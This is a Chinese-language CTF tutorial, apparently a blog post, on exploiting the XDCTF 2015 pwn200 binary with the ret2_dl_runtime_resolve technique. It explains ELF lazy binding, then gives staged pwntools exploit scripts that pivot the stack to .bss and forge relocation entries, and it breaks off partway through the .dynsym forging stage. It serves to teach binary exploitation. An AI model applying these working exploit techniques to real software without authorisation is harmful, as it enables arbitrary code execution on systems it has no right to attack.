好好说话之ret2_dl_runtime_resolve
当初毕业论文就写了一万五千字,没想到一篇博客三万两千字我吐了 。由于内容比较详细,无法避免有些知识点会忘记,可以通过目录翻阅忘记的内容
编写不易,如果能够帮助到你,希望能够点赞收藏加关注哦Thanks♪(・ω・)ノ
题目出自CTF Wiki中的XDCTF 2015 pwn200例题,可以在 ctf-wiki /ctf-challenges 中下载题目。感谢在学习过程中帮助到我的大佬们:r0se、NoOne、yichen,下面是大佬们的博客
- https://xz.aliyun.com/t/5122
- https://www.yuque.com/hxfqg9/bin/erh0l7
ret2_dl_runtime_resolve
XDCTF 2015 pwn200 源码:
/*main.c*/
#include 编译:
gcc -o main -m32 -fno-stack-protector main.c
利用条件
1、dl_resolve 函数不会检查对应的符号是否越界,它只会根据我们所给定的数据来执行
2、dl_resolve 函数最后的解析根本上依赖于所给定的字符串
使用条件
NX和ASLR保护开启,简单栈溢出同时难以泄露更多信息
一、原理
做这道题需要了解ELF文件结构以及动态链接相关知识,这两部分知识可以看我之前写过的《程序员的自我修养》系列。在动态链接中有一个很重要的函数_dl_runtime_resolve(link_map_obj, reloc_index) ,这个函数用来对动态链接的函数进行重定位
我们什么时候会用到这个函数呢,可以看我之前写过的关于绑定延迟的内容。为了能够减少资源的浪费动态链接将连接的过程推迟到了运行的时候,当我们第一次调用一个函数的时候,程序会查找需要链接的各种信息,再通过_dl_runtime_resolve这个函数将正确的地址写进got.plt表中,第二次查询的时候就不需要再走一遍这个过程了,直接就可以调用函数,下面会讲解整个函数的调用及运行过程
1、运行_dl_runtime_resolve前
我们知道在调用一个函数之前需要先将函数的参数入栈,那先看一下参数入栈的执行流程,这个过程会以write函数举例。使用“objdump -d main”命令查找write函数第一次调用的位置,第一次调用的时候是“write@plt”的形式

打开gdb,使用命令“ b *0x084859a”在0x084859a处下断点,输入命令“r”运行,程序会停在call write@plt处。不同的系统地址可能不一样,以自己的为基准

接下来si单步步入
 进来之后可以看到第一条指令是一个jmp指令,后面有一个地址0x804a01c,使用命令“x/x 0x804a01c”查看一下这个地址里面存放的是什么
进来之后可以看到第一条指令是一个jmp指令,后面有一个地址0x804a01c,使用命令“x/x 0x804a01c”查看一下这个地址里面存放的是什么

可以看到0x804a01c里面存放的就是下一条汇编指令的地址,那么继续往下看
第一次跳转后会进入write函数自己的plt表项中,第二次跳转会进入公共plt表项(plt0)中,在经过第三次jmp跳转之后进入到了_dl_runtime_resolve函数当中

三次跳转中间还穿插了两个push操作,第一个push的0x20就是_dl_runtime_resolve函数的二参reloc_index,第二个push的就是0x804a004就是函数的一参link_map_obj,参数从右向左进栈嘛
2、_dl_runtime_resolve内部流程
接下来就到了_dl_runtime_resolve函数内部的过程了:

分别来看这个函数的两个参数:link_map_obj,里面存放的是一段地址。reloc_index,里面存放的是重定位索引
- 在一参link_map_obj中存放的其实是一段地址,这个地址就是.dynamic段的基地址
- 在.dynamic中可以在0x44偏移处找到.dynstr(动态字符串表)的基地址
- 在0x4c偏移处可以找到.dynsym(动态符号表)的基地址
- 在0x84偏移处可以找到.rel.plt(重定位表)的基地址
- .rel.plt(重定位表)的基地址加上二参reloc_index的重定位索引值(可以看做偏移)可以得到函数对应的Elf32_Rel结构体指针
- Elf32_Rel结构体中有两个成员变量:r_offset和r_info,将r_info右移8可以得到函数在.dynsym(符号表)中的下标
- .dynsym(符号表)的基地址加上函数在.dynsym的下标,可以得到函数名在.dynstr(字符串表)中的偏移name_offset
- .dynstr(字符串表)的基地址加上name_offset就可以找到函数名了
上述就是_dl_runtime_resolve的执行流程,也是在EXP中伪造篡改的过程。在讲思路之前说一说我在学的时候遇到的一些问题:
3、可能会不懂的地方
问题1:为什么.rel.plt(重定位表)加上二参reloc_index之后就能找到结构体指针?
首先看.rel.plt的结构体是这样的:
typedef struct{
Elf32_Addr r_offset;
Elf32_Word r_info;
}Elf32_Rel
也就是说在.rel.plt中存放的内容都是以[r_offset1,r_info1]、[r_offset2,r_info2]、[r_offset3,r_info3]…这种形式存放的,.rel.plt中有多少个函数,就会有多少个这样的组合,可以使用命令“readelf -x .rel.plt main”查看.rel.plt中的内容:
 可以看到都是以这种方式进行排列的,我们现在看到的其实是以小端序的方式排列的。拿第一个结构体举例,正常的显示方式应该是r_offset:0x0804a00c,r_info:0x00000107
可以看到都是以这种方式进行排列的,我们现在看到的其实是以小端序的方式排列的。拿第一个结构体举例,正常的显示方式应该是r_offset:0x0804a00c,r_info:0x00000107
问题2:为什么要对r_info进行右移8的操作?
依然还是拿第一个结构体举例,r_info是0x00000107,107代表的是偏移为1的导入函数,07代表的是导入函数的意思,你可以把07看做成一个标志位,真正进行偏移运算的只有前面的1,所以需要对r_info进行右移8的操作将后面的标志位07去掉,保留前面需要计算的偏移
问题3:下标和偏移一样吗?
下标和偏移本质来说一样,但是滑动的单位不一样。下标是以结构体为单位的,而偏移是以字节为单位的。所以前面.dynsym(符号表)的基地址加上函数在.dynsym的下标,实际上找的是在.dynsym中的第几个结构体
如果还有其他的问题可以在评论区留言,看到会解答
二、攻击
1、利用思路
在知道_dl_runtime_resolve函数的执行流程之后,可以想一想,因为_dl_runtime_resolve的二参reloc_index就对应着要查找的函数,可以说是一个萝卜一个坑,如果可以控制相应的参数以及对应地址的内容就可以控制解析的函数,具体利用方式如下:
(1)控制程序执行_dl_runtime_resolve函数
- 给定link_map和index两个参数
- 也可以直接给定plt0对应的汇编代码,此时只需要一个index就可以了,后面会用这种方法
(2)控制index大小,便于指向自己控制的区域,从而伪造一个指定的重定位表项
(3)伪造重定位表项,使重定位表项所指的符号也在自己可以控制的范围内
(4)伪造符号内容,使符号对应的名称也在自己可以控制的范围内
2、做题过程及EXP讲解
2.1 计算溢出长度
可以使用之前的老方法,使用cyclic创建200个字符
hollk@ubuntu:~/ctf-challenges/pwn/stackoverflow/ret2dlresolve/XDCTF-2015$ cyclic 200
aaaabaaacaaadaaaeaaafaaagaaahaaaiaaajaaakaaalaaamaaanaaaoaaapaaaqaaaraaasaaataaauaaavaaawaaaxaaayaaazaabbaabcaabdaabeaabfaabgaabhaabiaabjaabkaablaabmaabnaaboaabpaabqaabraabsaabtaabuaabvaabwaabxaabyaab
复制字符串,打开gdb载入程序,运行后将创建的200个字符串输入进去,程序会崩溃停在一个地址
00:0000│ esp 0xffffd080 ◂— 'eaabfaabgaabhaabiaabjaabkaablaabmaabnaaboaabpaabqaabraabsaabtaabuaabvaabwaabxaabyaab\n'
01:0004│ 0xffffd084 ◂— 'faabgaabhaabiaabjaabkaablaabmaabnaaboaabpaabqaabraabsaabtaabuaabvaabwaabxaabyaab\n'
02:0008│ 0xffffd088 ◂— 'gaabhaabiaabjaabkaablaabmaabnaaboaabpaabqaabraabsaabtaabuaabvaabwaabxaabyaab\n'
03:000c│ 0xffffd08c ◂— 'haabiaabjaabkaablaabmaabnaaboaabpaabqaabraabsaabtaabuaabvaabwaabxaabyaab\n'
04:0010│ 0xffffd090 ◂— 'iaabjaabkaablaabmaabnaaboaabpaabqaabraabsaabtaabuaabvaabwaabxaabyaab\n'
05:0014│ 0xffffd094 ◂— 'jaabkaablaabmaabnaaboaabpaabqaabraabsaabtaabuaabvaabwaabxaabyaab\n'
06:0018│ 0xffffd098 ◂— 'kaablaabmaabnaaboaabpaabqaabraabsaabtaabuaabvaabwaabxaabyaab\n'
07:001c│ 0xffffd09c ◂— 'laabmaabnaaboaabpaabqaabraabsaabtaabuaabvaabwaabxaabyaab\n'
──────────────────────────────[ BACKTRACE ]──────────────────────────
► f 0 62616164
f 1 62616165
f 2 62616166
f 3 62616167
f 4 62616168
f 5 62616169
f 6 6261616a
f 7 6261616b
f 8 6261616c
f 9 6261616d
f 10 6261616e
───────────────────────────────────────────────────────────────────────────
Program received signal SIGSEGV (fault address 0x62616164)
使用cyclic -l 0x62616164计算出溢出长度
hollk@ubuntu:~/ctf-challenges/pwn/stackoverflow/ret2dlresolve/XDCTF-2015$ cyclic -l 0x62616164
112
可以得到溢出长度为112个字节
2.2 STAGE 1
这部分主要的目的是控制程序执行write函数,虽然可以控制程序直接执行write函数。但是这里采用一个更加复杂的方法,使用栈迁移的技巧将栈迁移到bss段来控制write函数,主要分两步:
(1)将栈迁移到bss段
(2)控制write函数输出相应字符串
栈迁移
汇编中在执行call指令时会对栈进行初始化,开辟一块空间给被调用的函数使用,拿32位程序举例其指令为:
push ebp
mov ebp,esp
当然call结束是也会将这一部分栈空间还回去,拿32位程序举例其指令为:
leave
ret
这其中的leave操作相当于mov esp,ebp ; pop ebp;。栈迁移主要使用到的就是这个leave ;ret;这样的gadget
从上面得到了存在栈溢出漏洞,并且计算出了栈溢出的长度,并将栈进行如下的布局:
+---------------------+
| 0x100 |read函数3参
+---------------------+
| fake ebp1地址 |read函数2参
+---------------------+
| 0 |read函数1参
+---------------------+
| leave_ret |read函数返回地址
+---------------------+
esp| read |read函数 bss段或data段
+---------------------+ +---------------------+
ebp| fake ebp1地址 |save ebp | |fake ebp2
+---------------------+ +---------------------+ ^
| holl |填充 | | |
| .... |填充 +---------------------+ 0x100
| kdig |填充 | | |
| holl |填充 +---------------------+ v
| kdig |填充 | fake ebp2 |fake ebp1
| holl |填充 +---------------------+
+---------------------+
使用字符串将缓冲区填满,将原有saved ebp位置修改为bss某处地址fake ebp1,执行read函数时会向bss段fake ebp1写0x100个字节,也就是fake ebp2,read函数执行结束后返回到 leave_ret的gadget,并执行leave_ret操作
前面说过leave指令相当于mov esp,ebp;pop ebp;的操作,首先看第一步mov esp,ebp;执行结束后,esp和ebp寄存器里面的值相同,所以此时esp和ebp寄存器同时都存放的是bss段的地址fake ebp1
+---------------------+
| 0x100 |read函数3参
+---------------------+
| fake ebp1地址 |read函数2参
+---------------------+
| 0 |read函数1参
+---------------------+
| leave_ret |read函数返回地址
+---------------------+
| read |read函数 bss段或data段
+---------------------+ +---------------------+
esp/ebp| fake ebp1地址 |save ebp | |fake ebp2
+---------------------+ +---------------------+ ^
| holl |填充 | | |
| .... |填充 +---------------------+ 0x100
| kdig |填充 | | |
| holl |填充 +---------------------+ v
| kdig |填充 esp/ebp--->| fake ebp2 |fake ebp1
| holl |填充 +---------------------+
+---------------------+
接下来进行pop ebp的操作,向ebp寄存器中pop,此时esp内的值为fake ebp2,那么在pop之后,ebp寄存器内的值从fake ebp1变成了fake ebp2
+---------------------+
| 0x100 |read函数3参
+---------------------+
| fake ebp1地址 |read函数2参
+---------------------+
| 0 |read函数1参
+---------------------+
| leave_ret |read函数返回地址
+---------------------+
| read |read函数 bss段或data段
+---------------------+ +---------------------+
| fake ebp1地址 |save ebp ebp--->| |fake ebp2
+---------------------+ +---------------------+ ^
| holl |填充 | | |
| .... |填充 +---------------------+ 0x100
| kdig |填充 esp--->| 部署的函数 | |
| holl |填充 +---------------------+ v
| kdig |填充 | fake ebp2 |fake ebp1
| holl |填充 +---------------------+
+---------------------+
此时需要注意的是在pop操作结束之后esp内的值会-1,这个时候就刚好指向我们部署好的函数地址,接下来的ret操作就会执行部署好的函数。这就是栈迁移的原理
控制write函数输出相应字符串及栈布局
我们就拿输出“/bin/sh”字符串举例,输出/bin/sh是因为如果/bin/sh能够作为write函数的参数输出出来,那么就意味着同样可以作为system函数的参数执行。并且这个时候进行部署的位置就不是原栈了,而是到我们迁移到bss段的新栈进行部署,需要注意的一点是bss段数据是由低地址向高地址扩散的:
低地址位 +---------------------+
| write | <----ret
+---------------------+
| write_ret | write函数返回地址
+---------------------+
| 1 | write函数1参
+---------------------+
| /bin/sh地址 | write函数2参,/bin/sh字符串所在地址
+---------------------+
| 7 | write函数3参
+---------------------+
| aaaa | 填充
| .... | 填充
| aaaa | 填充
+---------------------+
| /bin/sh | /bin/sh字符串
+---------------------+
| aaaa |
| .... |
| aaaa |
高地址位 +---------------------+
EXP
下面是stage1的EXP,主要运用pwntools的ROP模块,不懂的需要自己查一下:
from pwn import *
elf = ELF('main')
r = process('./main')
rop = ROP('./main')
offset = 112
bss_addr = elf.bss() #获取bss段首地址
r.recvuntil('Welcome to XDCTF2015~!\n')
## 将栈迁移到bss段
## 新栈空间大小为0x800
stack_size = 0x800
base_stage = bss_addr + stack_size
### 填充缓冲区
rop.raw('a' * offset)
### 向新栈中写100个字节
##rop.read会自动完成read函数、函数参数、返回地址的栈部署
rop.read(0, base_stage, 100)
### 栈迁移, 设置esp = base_stage
##rop.migrate会利用leave_ret自动部署迁移工作
rop.migrate(base_stage)
r.sendline(rop.chain())
## 打印字符串"/bin/sh"
rop = ROP('./main')
sh = "/bin/sh"
##rop.write会自动完成write函数、函数参数、返回地址的栈部署
rop.write(1, base_stage + 80, len(sh))
rop.raw('a' * (80 - len(rop.chain())))
rop.raw(sh)
rop.raw('a' * (100 - len(rop.chain())))
r.sendline(rop.chain())
r.interactive()
结果如下
hollk@ubuntu:~/ctf-challenges/pwn/stackoverflow/ret2dlresolve/XDCTF-2015$ python stage1.py
[*] '/home/hollk/ctf-challenges/pwn/stackoverflow/ret2dlresolve/XDCTF-2015/main'
Arch: i386-32-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x8048000)
[+] Starting local process './main': pid 9509
[*] Loaded cached gadgets for './main'
[*] Switching to interactive mode
/bin/sh[*] Got EOF while reading in interactive
2.3 STAGE 2
计算重定位索引
在第二部分就需要运用到前面原理部分的知识了,利用dlresolve相关知识来控制执行write函数。在STAGE1中我们直接调用了write函数来打印/bin/sh字符串,在STAGE2中主要利用plt[0]中的push linkmap以及跳转到dl_resolve函数中的解析指令来代替直接调用write函数的方式,其实我们需要在新栈中模拟的就是下面红色框的部分,对.rel.plt进行迁移
那么我们在STAGE1的基础上还需要两点:
- plt[0]的地址
- write函数的重定位索引
用这两点来替代直接调用write函数,plt[0]可以通过pwntools直接获取,但是write函数的重定位索引就需要通过write_plt来计算了。.plt的每结构体占16个字节,可以使用命令“readelf -x .plt main”看一下程序的.plt结构:
 0x08048380是plt[0]的位置,里面存放的是一段代码,虽然占用16个字节,但作为结构体的一部分,可以理解成一个头部。.plt的结构体下标是从1开始的,.rel.plt的结构体下标是从0开始的。所以.plt结构体对应的.rel.plt结构体形式如下:
0x08048380是plt[0]的位置,里面存放的是一段代码,虽然占用16个字节,但作为结构体的一部分,可以理解成一个头部。.plt的结构体下标是从1开始的,.rel.plt的结构体下标是从0开始的。所以.plt结构体对应的.rel.plt结构体形式如下:
 我们假设第五个0x080483d0是函数write的结构体,那么对应的write函数在.rel.plt中就是第四个结构体。也就是说可以通过公式write_plt - plt[0]可以得出,在.plt中write相对plt[0]的距离,那么这个距离中有多少个结构体呢,即write函数是.plt中的第几个结构体。.plt中每个结构体大小为16字节,那么通过公式(write_plt - plt[0])/16就可以得出是第几个。由于.plt与.rel.plt结构体位置差1,所以可以通过公式(write_plt - plt[0])/16 - 1来得出write函数是.rel.plt中的第几个结构体
我们假设第五个0x080483d0是函数write的结构体,那么对应的write函数在.rel.plt中就是第四个结构体。也就是说可以通过公式write_plt - plt[0]可以得出,在.plt中write相对plt[0]的距离,那么这个距离中有多少个结构体呢,即write函数是.plt中的第几个结构体。.plt中每个结构体大小为16字节,那么通过公式(write_plt - plt[0])/16就可以得出是第几个。由于.plt与.rel.plt结构体位置差1,所以可以通过公式(write_plt - plt[0])/16 - 1来得出write函数是.rel.plt中的第几个结构体
由于.rel.plt的每个结构体大小为8个字节,所以得出在.rel.plt的第几个结构体后还需要乘以8,计算出函数在.rel.plt中的重定位索引。所以完整公式为write_index = [(write_plt - plt[0])/16 - 1] * 8
栈布局及可能提出的问题
那么这一部分在bss段中的新栈布局如下:
低地址位
+---------------------+
| plt0 | <----ret
+---------------------+
| write_index | write函数在.rel.plt的重定位索引
+---------------------+
| bbbb | write函数返回地址
+---------------------+
| 1 | write函数1参
+---------------------+
| /bin/sh地址 | write函数2参,/bin/sh字符串所在地址
+---------------------+
| 7 | write函数3参
+---------------------+
| aaaa | 填充
| .... | 填充
| aaaa | 填充
+---------------------+
| /bin/sh | /bin/sh字符串
+---------------------+
| aaaa |
| .... |
| aaaa |
高地址位 +---------------------+
问题1:为什么在栈中部署plt[0]和write_plt就可以达到调用write函数的作用?
这么布局其实是在模拟调用dl_runtime_resovle之前的过程,如果忘记了可以往前翻看一下。调用dl_runtime_resovle前的过程精简如下:
call write@plt
jump next addr
push reloc_arg(dl_runtime_resovle的1参,也就是write_index)
jump --> 公共plt表项(plt0)
push link_map
jump --> dl_runtime_resovle
那么我们在栈中的plt0和write_index就是跳过了call的过程,在模拟push reloc_arg和jump 公共plt表项这两个步骤,接下来程序会顺着往下运行dl_runtime_resovle函数,从而起到和直接调用write函数一样的作用。
EXP
from pwn import *
elf = ELF('main')
r = process('./main')
rop = ROP('./main')
offset = 112
bss_addr = elf.bss() #获取bss段首地址
r.recvuntil('Welcome to XDCTF2015~!\n')
## 将栈迁移到bss段
## 新栈空间大小为0x800
stack_size = 0x800
base_stage = bss_addr + stack_size
### 填充缓冲区
rop.raw('a' * offset)
### 向新栈中写100个字节
##rop.read会自动完成read函数、函数参数、返回地址的栈部署
rop.read(0, base_stage, 100)
### 栈迁移, 设置esp = base_stage
##rop.migrate会利用leave_ret自动部署迁移工作
rop.migrate(base_stage)
r.sendline(rop.chain())
## write cmd="/bin/sh"
rop = ROP('./main')
sh = "/bin/sh"
##获取plt0地址
plt0 = elf.get_section_by_name('.plt').header.sh_addr
##计算write函数重定位索引
write_index = (elf.plt['write'] - plt0) / 16 - 1
write_index *= 8
rop.raw(plt0)
rop.raw(write_index)
## fake ret addr of write
rop.raw('bbbb') ##write函数返回地址
rop.raw(1) ##write函数1参
rop.raw(base_stage + 80) ##write函数2参
rop.raw(len(sh)) ##write函数3参
rop.raw('a' * (80 - len(rop.chain())))
rop.raw(sh)
rop.raw('a' * (100 - len(rop.chain())))
r.sendline(rop.chain())
r.interactive()
执行结果:
hollk@ubuntu:~/ctf-challenges/pwn/stackoverflow/ret2dlresolve/XDCTF-2015$ python stage2.py
[*] '/home/hollk/ctf-challenges/pwn/stackoverflow/ret2dlresolve/XDCTF-2015/main'
Arch: i386-32-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x8048000)
[+] Starting local process './main': pid 9986
[*] Loaded cached gadgets for './main'
[*] Switching to interactive mode
/bin/sh[*] Got EOF while reading in interactive
2.4 STAGE 3
上一部分我们利用.plt来推演计算reloc_index的值,这一部分我们直接绕过.rel.plt + reloc_index的计算,直接让程序指向write函数的Elf32_Rel结构体,实际上是对结构体的迁移,也就是下面红圈的位置:
构建结构体成员
如果在新栈中,ret位是plt0的话,接下来就需要一个地址将整个流程指向我们需要伪造的write_Elf32_Rel结构体,这个地址先放在这等会说。先看write函数在.rel.plt的结构体如何构建:
typedef struct{
Elf32_Addr r_offset;
Elf32_Word r_info;
}Elf32_Rel
Elf32_Rel结构体长这样,在前面原理也说过,怕你忘了又写一遍。也就是说我们需要去模拟两个成员变量,一个是r_offset,另一个就是r_info。r_offset可以通过pwntools的的elf模块自动获取,这个成员变量就是write函数在got表的偏移“write_got = elf.got[‘write’]”。那么另外一个成员变量无法通过pwntools自动获取,但是可以通过readelf这个工具来查看,输入命令“readelf -a main”
 输入命令你会看到很多的内容,在其中找到图片上的位置,可以看到write函数对应的位置,我们主要取的就是下面红圈的r_info = 0x607。当然在这里也能看到r_offset,所以直接使用readelf显示的或者使用pwntools获取的都可以。
输入命令你会看到很多的内容,在其中找到图片上的位置,可以看到write函数对应的位置,我们主要取的就是下面红圈的r_info = 0x607。当然在这里也能看到r_offset,所以直接使用readelf显示的或者使用pwntools获取的都可以。
构建寻找结构体过程
那这样一来我们想要构造的结构体内容就找到了,接下来需要考虑的是怎么在bss段新栈上让程序运行到我们构建的结构体。回顾一下_dl_runtime_resolve函数是怎么找到结构体的,通过.rel.plt + reloc_index找到了函数对应的结构体。我们拆开看,相当于一个基地址加上了一个相对基地址的偏移找到了结构体。我们在bss段上的新栈里部署了plt0,代替了函数调用功能,接下来就会执行_dl_runtime_resolve函数。运行_dl_runtime_resolve函数也会执行.rel.plt + reloc_index的过程,基地址还是.rel.plt,只不过偏移变了。由于_dl_runtime_resolve函数没有做边界检查,所以我们的偏移可以偏到任何一个想要指向的位置(程序领空)。可能不太理解,我举个例子:

正常情况下从.rel.plt基地址出发加上正常偏移后会指向.rel.plt内的write函数结构体,但是通过修改偏移,使得运行流程会指向bss段内新建栈中的伪造write函数结构体,暂定指向伪造write函数结构体的偏移为index_offset
那么就可以构建一个等式:.rel.plt + index_offset = base_stage(新栈基地址) + 伪造函数结构体存放位置偏移。我们真正需要的其实是index_offset,它相当于伪造的_dl_runtime_resolve函数的第二参数,从而能够指向我们构建的write函数的结构体
所以将等式变形一下:index_offset = base_stage(新栈基地址) + 伪造函数结构体存放位置偏移 - .rel.plt
还有一个问题需要解决,那就是伪造函数存放位置偏移是多少,也就是说我们把伪造的函数结构体放在了新栈的哪个位置,这个就需要在栈布局的时候考虑到。我们在stage2的栈中使用了很多的“a”进行填充,那么结构体就可以放在一堆“a”中:
低地址位
+---------------------+
0x00 | plt0 | <----ret
+---------------------+
0x04 | index_offset | 伪造的偏移
+---------------------+
0x08 | bbbb | write函数返回地址
+---------------------+
0x0c | 1 | write函数1参
+---------------------+
0x10 | /bin/sh地址 | write函数2参,/bin/sh字符串所在地址
+---------------------+
0x14 | 7 | write函数3参
+---------------------+
0x18 | r_offset | 伪造的结构体成员变量r_offset
+---------------------+
0x1c | r_info | 伪造的结构体成员变量r_info
+---------------------+
| aaaa | 填充
| .... | 填充
| aaaa | 填充
+---------------------+
0x50 | /bin/sh | /bin/sh字符串
+---------------------+
| aaaa |
| .... |
| aaaa |
高地址位 +---------------------+
因为是32位程序,所以每一行都是4字节,其实把结构体放在从0x14到0x50中间任何位置都可以,因为他都是使用“a”来填充的,不会对执行流程有什么影响。这里就近写在了0x18和0x1c的位置,那么伪造的结构体相对基地址的偏移就是0x18,也就是24个字节。这样一来我们的等式就完善了:
index_offset = base_stage + 24 - .rel.plt
其中的.rel.plt的基地址可以通过pwntools的ROP模块自动获取
EXP
最后附上stage3的EXP
from pwn import *
elf = ELF('main')
r = process('./main')
rop = ROP('./main')
offset = 112
bss_addr = elf.bss() #获取bss段首地址
r.recvuntil('Welcome to XDCTF2015~!\n')
## 将栈迁移到bss段
## 新栈空间大小为0x800
stack_size = 0x800
base_stage = bss_addr + stack_size
### 填充缓冲区
rop.raw('a' * offset)
### 向新栈中写100个字节
##rop.read会自动完成read函数、函数参数、返回地址的栈部署
rop.read(0, base_stage, 100)
### 栈迁移, 设置esp = base_stage
##rop.migrate会利用leave_ret自动部署迁移工作
rop.migrate(base_stage)
r.sendline(rop.chain())
# 打印字符串"/bin/sh"
rop = ROP('./main')
sh = "/bin/sh"
## 获取plt0地址
plt0 = elf.get_section_by_name('.plt').header.sh_addr
## 获取.rel.plt地址
rel_plt = elf.get_section_by_name('.rel.plt').header.sh_addr
# 在 base_stage+24 的位置存放伪造的函数结构体,并计算index_offset
index_offset = base_stage + 24 - rel_plt
write_got = elf.got['write']
r_info = 0x607
rop.raw(plt0)
rop.raw(index_offset)
# fake ret addr of write
rop.raw('bbbb') #write函数返回地址
rop.raw(1) #write函数1参
rop.raw(base_stage + 80) #write函数2参
rop.raw(len(sh)) #write函数3参
rop.raw(write_got) # fake reloc
rop.raw(r_info)
rop.raw('a' * (80 - len(rop.chain())))
rop.raw(sh)
rop.raw('a' * (100 - len(rop.chain())))
#print rop.dump() 可查看栈布局
r.sendline(rop.chain())
r.interactive()
执行结果
hollk@ubuntu:~/ctf-challenges/pwn/stackoverflow/ret2dlresolve/XDCTF-2015$ python stage3.py
[*] '/home/hollk/ctf-challenges/pwn/stackoverflow/ret2dlresolve/XDCTF-2015/main'
Arch: i386-32-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x8048000)
[+] Starting local process './main': pid 4065
[*] Loaded cached gadgets for './main'
[*] Switching to interactive mode
/bin/sh[*] Got EOF while reading in interactive
2.5 STAGE 4
上一部分我们通过改变偏移,部署结构体的方式完成了对于write函数的调用。这一部分依然还是通过在新栈中构建结构体,不过r_info的计算方式变了,通过.dynsym来计算。也就是说需要对.dynsym进行迁移,模拟的是下面红圈的部分:
对.dynsym的迁移及地址对齐
在迁移之前需要知道write函数在.dynsym中的结构体。.dynsym中的结构体如下:
typedef struct
{
Elf32_Word st_name; //符号名,是相对.dynstr起始的偏移
Elf32_Addr st_value;
Elf32_Word st_size;
unsigned char st_info; //对于导入函数符号而言,它是0x12
unsigned char st_other;
Elf32_Section st_shndx;
}Elf32_Sym; //对于导入函数符号而言,除st_name外其他字段都是0
也就是说我们想要找的write函数的结构体内容大致为“[偏移 , 0 , 0 , 0x12]”,那么怎么去定位write函数的结构体呢?输入命令“readelf -a main”,你会在显示的内容中找到如下信息:
 在这部分信息中我们可以看到write函数结构体的下标,也就是前面的Num = 6。接下来使用命令“readelf -x .dynsym main”查看一下该程序.dynsym中的数据
在这部分信息中我们可以看到write函数结构体的下标,也就是前面的Num = 6。接下来使用命令“readelf -x .dynsym main”查看一下该程序.dynsym中的数据
 我们可以看到下标为6的位置里面的数据就是write函数的结构体内容(下标从0开始),这样我们就可以得到write函数在.dynsym中的结构体内容(小端序)
我们可以看到下标为6的位置里面的数据就是write函数的结构体内容(下标从0开始),这样我们就可以得到write函数在.dynsym中的结构体内容(小端序)
fake_write_sym = flat([0x4c, 0, 0, 0x12])
知道了结构体内容之后,我们就需要考虑将这个结构体放在bss段新栈的哪个位置了。在stage3的时候我们将write_rel_plt的结构体内容放在了0x18和0x1c的位置。那么我们的fake_write_sym就可以紧接着放在0x20的位置,也就是相对新栈基地址base_stage偏移32字节处开始部署
但是在部署的时候需要考虑一个问题,就是地址对齐。为什么要进行地址对齐呢?因为我们打算在base_stage + 32的位置部署write_sym结构体,但是我们找的位置可能相对于.dynsym来说并不是一个标准地址。什么叫标准地址呢?.dynsym的每个结构体大小为16个字节,也就是说如果想找到某个函数的.dynsym结构体,那么就需要16个字节16个字节的找。这个时候就需要用到下面的公式了:
fake_sym_addr = base_stage + 32
align = 0x10 - ((fake_sym_addr - dynsym) & 0xf)
fake_sym_addr = fake_sym_addr + align
举个栗子来讲一下这个公式(例子来自NoOne大佬,本文开头有大佬博客):
假设内存布局是这样的
0x8048a00 11111111 22222222 33333333 44444444 dynsym起始位置
0x8048a10 11111111 22222222 33333333 44444444
0x8048a20 11111111 22222222 33333333 44444444
0x8048a30 11111111 22222222 33333333 44444444
0x8048a40 11111111 22222222 33333333 44444444
